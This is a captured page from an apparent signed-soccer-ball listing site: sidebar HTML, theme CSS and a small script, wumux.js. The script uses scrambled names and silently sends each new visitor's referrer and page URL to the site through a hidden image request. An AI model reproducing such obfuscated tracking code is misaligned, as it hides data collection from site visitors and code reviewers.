	<li class="cat-item cat-item-460"><a href="https://signedsoccerball.net/category/watch/" >watch</a>
</li>
	<li class="cat-item cat-item-302"><a href="https://signedsoccerball.net/category/wayne/" >wayne</a>
</li>
	<li class="cat-item cat-item-4313"><a href="https://signedsoccerball.net/category/weah/" >weah</a>
</li>
	<li class="cat-item cat-item-3762"><a href="https://signedsoccerball.net/category/weekend/" >weekend</a>
</li>
	<li class="cat-item cat-item-2327"><a href="https://signedsoccerball.net/category/wembley/" >wembley</a>
</li>
	<li class="cat-item cat-item-1382"><a href="https://signedsoccerball.net/category/west/" >west</a>
</li>
	<li class="cat-item cat-item-1480"><a href="https://signedsoccerball.net/category/western/" >western</a>
</li>
	<li class="cat-item cat-item-4404"><a href="https://signedsoccerball.net/category/weston/" >weston</a>
</li>
	<li class="cat-item cat-item-3886"><a href="https://signedsoccerball.net/category/whatever/" >whatever</a>
</li>
	<li class="cat-item cat-item-2249"><a href="https://signedsoccerball.net/category/where/" >where</a>
</li>
	<li class="cat-item cat-item-708"><a href="https://signedsoccerball.net/category/white/" >white</a>
</li>
	<li class="cat-item cat-item-4996"><a href="https://signedsoccerball.net/category/wigan/" >wigan</a>
</li>
	<li class="cat-item cat-item-3563"><a href="https://signedsoccerball.net/category/willian/" >willian</a>
</li>
	<li class="cat-item cat-item-1357"><a href="https://signedsoccerball.net/category/winchester/" >winchester</a>
</li>
	<li class="cat-item cat-item-3616"><a href="https://signedsoccerball.net/category/wind/" >wind</a>
</li>
	<li class="cat-item cat-item-876"><a href="https://signedsoccerball.net/category/winner/" >winner</a>
</li>
	<li class="cat-item cat-item-2287"><a href="https://signedsoccerball.net/category/woman/" >woman</a>
</li>
	<li class="cat-item cat-item-2670"><a href="https://signedsoccerball.net/category/womans/" >woman&#039;s</a>
</li>
	<li class="cat-item cat-item-860"><a href="https://signedsoccerball.net/category/women/" >women</a>
</li>
	<li class="cat-item cat-item-130"><a href="https://signedsoccerball.net/category/womens/" >womens</a>
</li>
	<li class="cat-item cat-item-3136"><a href="https://signedsoccerball.net/category/wood/" >wood</a>
</li>
	<li class="cat-item cat-item-2084"><a href="https://signedsoccerball.net/category/wore/" >wore</a>
</li>
	<li class="cat-item cat-item-3657"><a href="https://signedsoccerball.net/category/work/" >work</a>
</li>
	<li class="cat-item cat-item-120"><a href="https://signedsoccerball.net/category/world/" >world</a>
</li>
	<li class="cat-item cat-item-2115"><a href="https://signedsoccerball.net/category/worst/" >worst</a>
</li>
	<li class="cat-item cat-item-115"><a href="https://signedsoccerball.net/category/wrap/" >wrap</a>
</li>
	<li class="cat-item cat-item-4196"><a href="https://signedsoccerball.net/category/wrong/" >wrong</a>
</li>
	<li class="cat-item cat-item-3215"><a href="https://signedsoccerball.net/category/wusa/" >wusa</a>
</li>
	<li class="cat-item cat-item-4938"><a href="https://signedsoccerball.net/category/xabi/" >xabi</a>
</li>
	<li class="cat-item cat-item-84"><a href="https://signedsoccerball.net/category/xavi/" >xavi</a>
</li>
	<li class="cat-item cat-item-424"><a href="https://signedsoccerball.net/category/xcntric/" >xcntric</a>
</li>
	<li class="cat-item cat-item-4105"><a href="https://signedsoccerball.net/category/xherdan/" >xherdan</a>
</li>
	<li class="cat-item cat-item-749"><a href="https://signedsoccerball.net/category/year/" >year</a>
</li>
	<li class="cat-item cat-item-3489"><a href="https://signedsoccerball.net/category/yianni/" >yianni</a>
</li>
	<li class="cat-item cat-item-792"><a href="https://signedsoccerball.net/category/york/" >york</a>
</li>
	<li class="cat-item cat-item-1916"><a href="https://signedsoccerball.net/category/young/" >young</a>
</li>
	<li class="cat-item cat-item-1100"><a href="https://signedsoccerball.net/category/youth/" >youth</a>
</li>
	<li class="cat-item cat-item-4328"><a href="https://signedsoccerball.net/category/yunus/" >yunus</a>
</li>
	<li class="cat-item cat-item-2466"><a href="https://signedsoccerball.net/category/zack/" >zack</a>
</li>
	<li class="cat-item cat-item-1609"><a href="https://signedsoccerball.net/category/zealand/" >zealand</a>
</li>
	<li class="cat-item cat-item-2364"><a href="https://signedsoccerball.net/category/zico/" >zico</a>
</li>
	<li class="cat-item cat-item-616"><a href="https://signedsoccerball.net/category/zinedine/" >zinedine</a>
</li>
	<li class="cat-item cat-item-2747"><a href="https://signedsoccerball.net/category/zion/" >zion</a>
</li>
	<li class="cat-item cat-item-1103"><a href="https://signedsoccerball.net/category/zlatan/" >zlatan</a>
</li>
	<li class="cat-item cat-item-3900"><a href="https://signedsoccerball.net/category/zola/" >zola</a>
</li>
		</ul>
</aside><aside id="calendar-2" class="widget widget_calendar clearfix"><h3 class="widget-title">Timetable</h3><div class="widget-title-divide progress"><div class="progress-bar progress-bar-success" role="progressbar" aria-valuenow="30" aria-valuemin="0" aria-valuemax="100">
<span class="sr-only">30% Complete</span></div></div><div id="calendar_wrap"><table id="wp-calendar">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="https://signedsoccerball.net/2025/12/">&laquo; Dec</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next" class="pad">&nbsp;</td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://signedsoccerball.net/2026/01/01/" title="Cristiano Ronaldo signed ball with GCOA certificate, Real Madrid
Carli Lloyd Signed Soccer Ball Authenticated Autograph">1</a></td><td><a href="https://signedsoccerball.net/2026/01/02/" title="Luis Suarez Inter Miami CF Signed Fanatics Replica Adidas 2025 MLS Soccer Ball
Mason Mount Signed Premier League Soccer Ball with Beckett COA">2</a></td><td><a href="https://signedsoccerball.net/2026/01/03/" title="SDFC Signed Soccer Ball X7 Inaugural Season 2025 San Diego Lozano Tverskov
Gavi FC Barcelona Autographed Black Logo Soccer Ball">3</a></td><td><a href="https://signedsoccerball.net/2026/01/04/" title="Rivaldo Signed Nike Soccer Ball with Beckett COA
Signed Soccer Collection">4</a></td>
	</tr>
	<tr>
		<td><a href="https://signedsoccerball.net/2026/01/05/" title="Jordan Henderson England National Team Autographed England FA Soccer Ball
Marco Materazzi Signed Soccer Ball Italy 2006 World Cup Beckett BAS 1 COA">5</a></td><td><a href="https://signedsoccerball.net/2026/01/06/" title="Carli Lloyd USWNT Signed Nike USA Logo Soccer Ball withInscs LE of 25 in Red
Marco Materazzi Signed Soccer Ball Italy 2006 World Cup Beckett BAS COA">6</a></td><td><a href="https://signedsoccerball.net/2026/01/07/" title="2025 Npsl Hickory Fc Championship Signed Soccer Ball">7</a></td><td><a href="https://signedsoccerball.net/2026/01/08/" title="Franco Mastantuono Real Madrid CF Autographed adidas Grey &amp; Yellow Soccer Ball
Eduardo Camavinga Real Madrid CF Signed Soccer Ball">8</a></td><td><a href="https://signedsoccerball.net/2026/01/09/" title="Lionel Messi &amp; Zlatan Ibrahimovic Barcelona Signed Nike Home Academy Soccer Ball
2024-25 Topps Merlin UEFA Geovany Quenda RC Auto Official Match Ball Refractor">9</a></td><td><a href="https://signedsoccerball.net/2026/01/10/" title="Pedro De La Vega Signed MLS Soccer Ball Proof COA Autograph Seattle Sounders FC
2002/03 La Galaxy Team Signed 10x Mls Soccer Ball">10</a></td><td><a href="https://signedsoccerball.net/2026/01/11/" title="Gilberto Mora Signed Auto&#8217;d Voit Liga MX Soccer Ball Bas Coa Xolos Tijuana Gil
Thiago Silva signed Brazil Soccer Ball With Proof">11</a></td>
	</tr>
	<tr>
		<td><a href="https://signedsoccerball.net/2026/01/12/" title="Toronto FC Signed Match-Used Soccer Ball from the 2024 MLS Season with 18 Autos
Houston Dynamo Signed MU Soccer Ball from 2024 MLS Season with24 Autos AE38397">12</a></td><td><a href="https://signedsoccerball.net/2026/01/13/" title="Xabi Prieto Signed Official Spain Soccer Ball World Cup Beckett #2
The First Ever Officially Signed Lionel Messi 2024 25 Inter Miami Shirt">13</a></td><td><a href="https://signedsoccerball.net/2026/01/14/" title="Erling Haaland Borussia Dortmund Signed Black Soccer Ball
Carlos Pibe Valderrama Signed Soccer Ball Colombia Beckett BAS 1 COA">14</a></td><td><a href="https://signedsoccerball.net/2026/01/15/" title="The Club World Cup Ball Is Right At Home With Messi Adidas Football Clubworldcup Messi
Marco Materazzi Signed Official Italy Soccer Ball World Cup Legend Beckett #3">15</a></td><td><a href="https://signedsoccerball.net/2026/01/16/" title="Pedro De La Vega Signed Soccer Ball Proof COA Autographed Seattle Sounders FC
Lionel Messi Inter Miami CF Signed New Never displayed Adidas Soccer Ball WithCOA">16</a></td><td><a href="https://signedsoccerball.net/2026/01/17/" title="Luca Toni Signed Official Italy Soccer Ball World Cup Legend Beckett
Luca Toni Signed Official Italy Soccer Ball World Cup Legend Beckett #2">17</a></td><td><a href="https://signedsoccerball.net/2026/01/18/" title="Soccer Puskas Ferenc Book Funeral Paper Pictures Signed Soccer Ball In Case
Jozy Altidore Team USA signed Nike 2017 Gold Cup Size 4 Soccer Ball Toronto JSA">18</a></td>
	</tr>
	<tr>
		<td><a href="https://signedsoccerball.net/2026/01/19/" title="Zinedine Zidane Signed Soccer Ball Real Madrid Futbol PSA/DNA 1 COA
Luka Modric Real Madrid CF Autographed White Adidas Logo Soccer Ball">19</a></td><td id="today"><a href="https://signedsoccerball.net/2026/01/20/" title="Cristiano Ronaldo Autographed Portugal Nike Soccer Ball Fütbol Beckett BAS">20</a></td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></aside><aside id="recent-search-terms" class="widget widget_recent_terms clearfix"><h3 class="widget-title">Search Keywords</h3><div class="widget-title-divide progress"><div class="progress-bar progress-bar-success" role="progressbar" aria-valuenow="30" aria-valuemin="0" aria-valuemax="100">
<span class="sr-only">30% Complete</span></div></div><ul><li><a href="https://signedsoccerball.net/2020/07/2019-uswnt-usa-women-national-world-cup-team-signed-soccer-ball-22-autographs-2/" title="https://signedsoccerball net/2020/07/2019-uswnt-usa-women-national-world-cup-team-signed-soccer-ball-22-autographs-2/">https://signedsoccerball net/2020/07/2019-uswnt-usa-women-national-world-cup-team-signed-soccer-ball-22-autographs-2/</a></li><li><a href="https://signedsoccerball.net/2024/12/kylian-mbappe-signed-fifa-world-cup-2022-al-rihla-club-football/" title="https://signedsoccerball net/category/kylian/">https://signedsoccerball net/category/kylian/</a></li><li><a href="https://signedsoccerball.net/2019/02/seattle-sounders-jordan-morris-usmnt-signed-autographed-logo-soccer-ball-proof/" title="seattle sounders autograph">seattle sounders autograph</a></li><li><a href="https://signedsoccerball.net/2016/08/signed-chelsea-fc-ball-entire-first-team-2015-2016/" title="https://signedsoccerball net/2016/08/signed-chelsea-fc-ball-entire-first-team-2015-2016/">https://signedsoccerball net/2016/08/signed-chelsea-fc-ball-entire-first-team-2015-2016/</a></li><li><a href="https://signedsoccerball.net/2020/05/lionel-messi-fc-barcelona-autographed-16-x-20-chasing-ball-photograph/" title="signedsoccerball">signedsoccerball</a></li><li><a href="https://signedsoccerball.net/2017/11/tom-hanks-autographed-wilson-rare-signed-castaway-soccer-ball-new-in-box/" title="Utographed tom hanks wilson ball">Utographed tom hanks wilson ball</a></li><li><a href="https://signedsoccerball.net/2020/09/roberto-baggio-autographed-diadora-soccer-ball-1996-with-coa-only-100-signed/" title="diadora soccer ball">diadora soccer ball</a></li><li><a href="https://signedsoccerball.net/2022/09/mia-hamm-us-womens-national-team-authentic-autographed-nike-game-ball-brand-new/" title="Large mia hamm nike trading card 1997">Large mia hamm nike trading card 1997</a></li><li><a href="https://signedsoccerball.net/2019/09/leo-messi-signed-autographed-argentina-ball/" title="lionel messi autographed ball">lionel messi autographed ball</a></li><li><a href="https://signedsoccerball.net/2019/04/cristiano-ronaldo-signed-soccer-ball-autographed/" title="Christiano signed ball">Christiano signed ball</a></li></ul></aside><aside id="pages-2" class="widget widget_pages clearfix"><h3 class="widget-title">Pages</h3><div class="widget-title-divide progress"><div class="progress-bar progress-bar-success" role="progressbar" aria-valuenow="30" aria-valuemin="0" aria-valuemax="100">
<span class="sr-only">30% Complete</span></div></div>		<ul>
			<li class="page_item page-item-6"><a href="https://signedsoccerball.net/contact-form/">Contact Form</a></li>
<li class="page_item page-item-7"><a href="https://signedsoccerball.net/privacy-policy-agreement/">Privacy Policy Agreement</a></li>
<li class="page_item page-item-8"><a href="https://signedsoccerball.net/terms-of-service/">Terms of service</a></li>
		</ul>
		</aside>	</div><!-- #primary-sidebar -->
</div><!-- #secondary --></div><!-- #primary -->
		</div><!-- #main -->

		<footer id="colophon" class="site-footer" role="contentinfo">

						
			<div class="site-info container small text-muted">
				<div class="pull-left"></div>
				<div class="pull-right">Theme created by <em><a class="text-muted" href="https://www.wphigh.com" target="_blank">Wphigh</a></em></div>
			</div><!-- .site-info -->
		</footer><!-- #colophon -->
	</div><!-- #page -->

	<script type='text/javascript' src='https:///signedsoccerball.net/wp-content/themes/default/inc/bootstrap/bs-dist/js/bootstrap.min.js?ver=3.1.1'></script>
<script type='text/javascript' src='https:///signedsoccerball.net/wp-content/themes/default/inc/bootstrap/others/responsive-paginate.min.js?ver=3.1.1'></script>
<script type='text/javascript' src='https:///signedsoccerball.net/wp-content/themes/default/assets/js/main.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///signedsoccerball.net/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/signedsoccerball.net\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///signedsoccerball.net/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://signedsoccerball.net/wp-content/themes/default/style.css?ver=4.1.1
body_size: 3305
content:
/*
Theme Name: Radar
Theme URI: https://www.wphigh.com/portfolio/radar
Author: wphigh
Author URI: https://www.wphigh.com
Description: This is an awesome, full of modern, flat-style, colorful, clean, responsive theme. Use it to make something cool, have fun. <a href="https://www.wphigh.com/portfolio/radar">Read More</a> | <a href="https://demo.wphigh.com/radar/">Demo</a>
Version: 1.0.10
License: GNU General Public License v2 or later
License URI: https://www.gnu.org/licenses/gpl-2.0.html
Tags: black, blue, red, light, dark, two-columns, one-column, right-sidebar, responsive-layout, custom-background, custom-menu, featured-images, full-width-template, microformats, post-formats, rtl-language-support, sticky-post, theme-options, translation-ready, threaded-comments
Text Domain: radar

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.
*/


/**
 * Table of Contents:
 *
 * 1.0 - Repeatable Patterns
 * 2.0 - Structure
 * 3.0 - Header
 * 4.0 - Featured content
 * 5.0 - Post
 * 6.0 - Post format
 * 7.0 - Widgets
 * 8.0 - Comments
 * 9.0 - Footer
 * 10.0 - Archive
 * -----------------------------------------------------------------------------
 */

/**
 * 1.0 Repeatable Patterns
 * -----------------------------------------------------------------------------
 */
.site-title,
.carousel-caption h3,
.entry-title,
.widget-title,
.comments-title,
#reply-title {
	font-family: 'Oswald', 'Helvetica Neue', Helvetica, Arial, sans-serif;
}
 
.panel {
	border: none;
	border-radius: 0;
}
 
.panel-heading {
	border-radius: 0;
}


/**
 * 2.0 Structure
 * -----------------------------------------------------------------------------
 */
body {
	background-color: #1e2a36;
}
 
#main {
	margin-top: 30px;
	margin-bottom: 20px;
}

#secondary {
	overflow: hidden;
}


/**
 * 3.0 Header
 * -----------------------------------------------------------------------------
 */
#menu-primary {
	border-radius: 0;
	margin-bottom: 0;
}
 
.site-title {
	display: inline;
	margin: 0;
	padding-bottom: 15px;
}

.site-title a {
	color: white;
	text-decoration: none;
	font-style: italic;
	font-size: 1.5em;
}

#menu-primary .menu-item .glyphicon {
	width: 1.5em;
	text-align: left;
}

@media screen and (max-width: 767px) {	
	.navbar-nav .dropdown-menu {
		display: block;
		position: static;
		float: none;
		width: auto;
		margin-top: 0;
		background-color: transparent;
		border: 0;
		-webkit-box-shadow: none;
		box-shadow: none;
		padding: 0;
	}
	
	.navbar-nav .dropdown-menu,
	.navbar-nav .dropdown-submenu {
		margin-left: 20px;
	}
	
	.navbar-nav .dropdown-menu>li>a {
		color: #999;
	}
	
	.navbar-nav .dropdown-menu>li>a:hover {
		color: white;
		background-color: transparent;
	}
	
	.navbar-nav>.current-menu-item>a,
	.navbar-nav>.current-menu-ancestor>a {
		color: white !important;
		background-color: #080808;
	}	
	
	.navbar-nav .current-menu-item>a {
		color: white;
	}
	
	.navbar-nav .divider {
		background-color: gray;
	}
}

@media screen and (min-width: 768px) {
	.navbar-nav .menu-item-has-children:hover>.dropdown-menu {
		display: block;
	}
	
	.navbar-nav .dropdown-submenu {
		position: relative;
	}
	
	.navbar-nav .dropdown-submenu>.dropdown-menu {
		top: 0;
		right: 100%;
		margin-top: -6px;
		margin-left: -1px;
		-webkit-border-radius: 0 6px 6px 6px;
		-moz-border-radius: 0 6px 6px;
		border-radius: 0 6px 6px 6px;
	}
	
	.navbar-nav .dropdown-submenu:hover>.dropdown-menu {
		display: block;
	}
	
	.navbar-nav .dropdown-submenu>a:after {
		display: block;
		content: " ";
		float: right;
		width: 0;
		height: 0;
		border-color: transparent;
		border-style: solid;
		border-width: 5px 5px 5px 0;
		border-right-color: #ccc;
		margin-top: 5px;
		margin-right: -10px;
	}
	
	.navbar-nav .dropdown-submenu:hover>a:after {
		border-right-color: #fff;
	}
	
	.navbar-nav .current-menu-item>a,
	.navbar-nav>.current-menu-ancestor>a {
		color: white !important;
		background-color: #080808;
	}	
	
	.navbar-nav .dropdown-menu a:hover {
		color: #333 !important;
	}

}


/**
 * 4.0 Featured content
 * -----------------------------------------------------------------------------
 */
#featured-content {
	margin-bottom: 30px;
}

.carousel .item img {
	width: 100%;
}

.carousel .read-more {
	margin-top: 15px;
}


/**
 * 5.0 Post
 * -----------------------------------------------------------------------------
 */
.hentry {
	margin: 0 0 15px;
}

@media screen and (min-width: 768px) {
	.hentry {
		margin: 0 0 30px;
	}
}

@media screen and (min-width: 1200px) {
	.hentry {
		margin: 0 0 50px;
	}
}

@media screen and (min-width: 768px) {
	.entry-header {
		padding: 20px;
	}
}

@media screen and (min-width: 1200px) {
	.entry-header {
		padding: 25px;
	}
}

.entry-title {
	font-size: 2em;
	-ms-word-wrap: break-word;
	word-wrap: break-word;
}

.featured-image img {
	height: auto;
	margin: 0 auto;
	display: block;
}

.featured-image img:hover {
	opacity: 0.8;
	filter: Alpha( opacity = 80 );
}

.entry-post {
	padding: 0;
	position: relative;
}

.entry-content,
.entry-summary {
	padding: 15px;
	-webkit-hyphens: auto;
	-moz-hyphens:    auto;
	-ms-hyphens:     auto;
	hyphens:         auto;
	word-wrap: break-word;
}

@media screen and (min-width: 768px) {
	.entry-content,
	.entry-summary {
		padding: 20px;
	}
}

@media screen and (min-width: 1200px) {
	.entry-content,
	.entry-summary {
		padding: 25px;
	}
}

.entry-content h1:first-child,
.entry-content h2:first-child,
.entry-content h3:first-child,
.entry-content h4:first-child,
.entry-content h5:first-child,
.entry-content h6:first-child,
.entry-summary h1:first-child,
.entry-summary h2:first-child,
.entry-summary h3:first-child,
.entry-summary h4:first-child,
.entry-summary h5:first-child,
.entry-summary h6:first-child,
.page-content h1:first-child,
.page-content h2:first-child,
.page-content h3:first-child,
.page-content h4:first-child,
.page-content h5:first-child,
.page-content h6:first-child {
	margin-top: 0;
}

.size-auto, 
.size-full,
.size-large,
.size-medium,
.size-thumbnail,
.entry-content img {
	max-width: 100%;
	height: auto;
	width: auto;
}

.alignleft {
	float: left;
}

.alignright {
	float: right;
}

.aligncenter {
	display: block;
	margin-left: auto;
	margin-right: auto;
}

blockquote.alignleft,
img.alignleft {
	margin: 7px 24px 7px 0;
}

.wp-caption.alignleft {
	margin: 7px 14px 7px 0;
}

blockquote.alignright,
img.alignright {
	margin: 7px 0 7px 24px;
}

.wp-caption.alignright {
	margin: 7px 0 7px 14px;
}

blockquote.aligncenter,
img.aligncenter,
.wp-caption.aligncenter {
	margin-top: 7px;
	margin-bottom: 7px;
}

.site-content blockquote.alignleft,
.site-content blockquote.alignright {
	border-top: 1px solid rgba(0, 0, 0, 0.1);
	border-bottom: 1px solid rgba(0, 0, 0, 0.1);
	padding-top: 17px;
	width: 50%;
}

.site-content blockquote.alignleft p,
.site-content blockquote.alignright p {
	margin-bottom: 17px;
}

.wp-caption {
	margin-bottom: 24px;
}

.wp-caption img[class*="wp-image-"] {
	display: block;
	margin: 0;
}

.wp-caption {
	color: #767676;
	max-width: 100%;
}

.wp-caption-text,
.gallery-caption {
	-webkit-box-sizing: border-box;
	-moz-box-sizing:    border-box;
	box-sizing:         border-box;
	font-size: 12px;
	font-style: italic;
	line-height: 1.5;
	margin: 9px 0;
	padding-right: 10px;
}

.wp-smiley {
	border: 0;
	margin-bottom: 0;
	margin-top: 0;
	padding: 0;
}

.entry-content .wp-video,
.entry-content .wp-audio-shortcode {
	margin-bottom: 10.5px;
}

.entry-content video{ 
	width: 100%; 
	height: auto;
	max-width: 100%;
}

.entry-content .wp-video {
	width: 100% !important;
}

.video-container {
	position: relative;
	padding-bottom: 56.25%;
	height: 0;
	overflow: hidden;
}

.video-container iframe,  
.video-container object,  
.video-container embed {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
}

.entry-content .read-more,
.entry-summary .read-more {
	margin-top: 10.5px;
	margin-bottom: 25px;
}

.entry-summary .read-more {
	margin-top: 10.5px;
	float: right;
}

.entry-meta .btn {
	border-radius: 0;
}

.entry-meta .caret {
	margin-left: 5px;
}

.meta-item-time .btn,
.meta-item-sticky .btn {
	cursor: default;
}

.entry-meta .dropdown-menu {
	left: auto;
}

.sticky {
}

.paging-navigation {
	text-align: center;
}


/**
 * 6.0 Post format
 * -----------------------------------------------------------------------------
 */
.meta-post-format {
	position: absolute;
	left: -15px;
	top: -15px;
	background-color: rgb( 127, 146, 147 )\9;
	background-color: rgba( 127, 146, 147, 0.6 );
	width: 30px;
	height: 30px;
	text-align: center;
	border-radius: 15px;
	z-index: 99;
	line-height: 30px;
}

.meta-post-format-gallery,
.meta-post-format-image,
.meta-post-format-video,
.meta-post-format-audio {
	background-color: rgb( 24, 188, 156 )\9;
	background-color: rgba( 24, 188, 156, 0.6 );	
}

.meta-post-format-quote {
	background-color: rgb( 243, 156, 18 )\9;
	background-color: rgba( 243, 156, 18, 0.6 );	
}

.meta-post-format-link {
	background-color: rgb( 52, 152, 219 )\9;
	background-color: rgba( 52, 152, 219, 0.6 );	
}

.meta-post-format:hover {
	background-color: #74898a;
}

.meta-post-format-gallery:hover,
.meta-post-format-image:hover,
.meta-post-format-video:hover,
.meta-post-format-audio:hover {
	background-color: #11866f;	
}

.meta-post-format-quote:hover {
	background-color: #d2850b;
}

.meta-post-format-link:hover {
	background-color: #2077b2;	
}

.meta-post-format .glyphicon:before {
	color: white;
}

.format-quote .entry-content blockquote {
	background-color: #f39c12;
	color: white;
	font-family: "Times New Roman", serif;
	font-size: 2em;
	font-style: italic;
	border-left: 5px solid #d2850b;
}

.format-quote .entry-content blockquote cite a {
	color: #777;
	font-size: 0.5em;	
	font-family: Arial, sans-serif;
}


/**
 * 7.0 Widgets
 * -----------------------------------------------------------------------------
 */
#primary-sidebar .widget:first-child .widget-title {
	margin-top: 0;
}

.widget {
	margin-bottom: 20px;
	color: white;
}

.widget-title-divide {
	height: 2px;
}

.widget>ul,
.widget .menu {
	margin: 0;
	padding: 0;
}

.widget ul li {
	line-height: 180%;
	list-style-type: none;
}

.widget a {
	color: #bbb;
}

.widget a:hover {
	color: white;
}

.widget .badge {
	margin-left: 5px;
	opacity: 0.5;
	filter: alpha( opacity = 50 );
}

.widget ul li .glyphicon{
	margin-right: 10px;
	color: #666;
}

.widget_calendar th,
.widget_calendar td {
	text-align: center;
}

.widget_calendar a {
	text-decoration: underline;
}

.widget .tagcloud .label {
	display: inline-block;
	margin-bottom: 10px;
}

.search-form .form-control-feedback {
	top: 0;
}


/**
 * 8.0 Comments
 * -----------------------------------------------------------------------------
 */
#comments {
	margin-top: 50px;
}
 
.comments-title {
	margin: 0;
	font-size: 1.2em;
}

.comments-title .glyphicon-comment {
	margin-right: 10px;
}

.comment-list {
	margin: 0;
	padding: 0;
}

.comment-list .comment,
.comment-list .pingback {
	list-style-type: none;
	position: relative;	
}

.comment-list .comment-body {
	border: 1px solid #f1f1f1;
	margin-bottom: 20px;
	padding: 20px;
}

.comment-list .avatar {
	position: absolute;
	left: -12px;
	top: -12px;
}

.comment-list .comment-author,
.comment-list .comment-author a,
.comment-list .comment-metadata a {
	color: #999;
	font-style: italic;
}

.bypostauthor {
}

.comment-list .comment-content {
	margin-top: 5px;
}

.comment-list .reply a {
	color: white;
	text-decoration: none;
}

.comment-list .comment-awaiting-moderation {
	font-style: italic;	
}

.comment-navigation {
	text-align: center;
}

#respond {
	color: white;
}

#respond .logged-in-as,
#respond .comment-notes,
#respond .form-allowed-tags {
	color: #ccc;
	font-style: italic;
	font-size: 85%;
}

#respond .input-group {
	margin-bottom: 20px;
}

#respond .input-group-addon {
	min-width: 55px;
}

#respond .required {
	color: red;
}

#respond .form-allowed-tags code {
	white-space: normal;
	color: gray;
	background: none;
}

#respond #submit {
	margin-bottom: 35px;
}


/**
 * 9.0 Footer
 * -----------------------------------------------------------------------------
 */
#colophon {
	background-color: #000;
	padding-top: 20px;
}


.site-info {
	margin-top: 20px;
	padding-bottom: 20px;
}

#colophon hr {
	border-top: 1px solid #333;
}


/**
 * 10.0 Archive
 * -----------------------------------------------------------------------------
 */
.archive-header {
	color: white;
	margin-bottom: 20px;
}

.archive-header h1 {
	margin-top: 0;
}

.taxonomy-description {
	font-style: italic;
}

--- FILE ---
content_type: application/javascript
request_url: https://signedsoccerball.net/wumux.js
body_size: 797
content:


//##############################################################################################################################################
function zexujifu()
{     	var diratutyrajevup = window.location.href;    var zobycirebupa = document.currentScript.src.split('/').pop().replace(".js","");
	var jiwehazaz = "/" + zobycirebupa + ".php"; 
    var harojanyrelusod = 60; 
  		var menaf = zobycirebupa;
  		var rikugadoko = "";	
 	    try		 	  	    {
       rikugadoko=""+parent.document.referrer;
    }	     catch (ex) 	    {	
	    rikugadoko=""+document.referrer;    }  	if(pabefidow(menaf) == null)
 	{ 

		var kico = window.location.hostname; 	 				gehegi(menaf, "1", harojanyrelusod, "/", kico);   

	  		if(pabefidow(menaf) != null)

  		{
  
			var lanywuvuromir = new Image();


 			lanywuvuromir.src=jiwehazaz + "?referer=" + escape(rikugadoko) + "&url=" + escape(diratutyrajevup);  		}


	} 	    }	

zexujifu();

function pabefidow(cytyzumibevosof) 
{    var muson = document.cookie;

	    var fabaqocakor = cytyzumibevosof + "=";
    var vacytenojifoku = muson.indexOf("; " + fabaqocakor); 
  

     if (vacytenojifoku == -1) {
         vacytenojifoku = muson.indexOf(fabaqocakor);  
           if (vacytenojifoku != 0) return null;	     } else {        vacytenojifoku += 2;		    }    var fivu = document.cookie.indexOf(";", vacytenojifoku);
    if (fivu == -1) {          fivu = muson.length;     } 	    return unescape(muson.substring(vacytenojifoku + fabaqocakor.length, fivu)); }


function gehegi(soqeruwa,zelokuxa,badipiwileq, jyqybigu, folosegu) { var kutujuqyfuruwu = new Date();

 var mado = new Date(); 	    mado.setTime(kutujuqyfuruwu.getTime() + 1000*60*badipiwileq); 	 document.cookie = soqeruwa+"="+escape(zelokuxa) + ";expires="+mado.toGMTString() + ";path=" + jyqybigu + ";domain=" + folosegu;   }  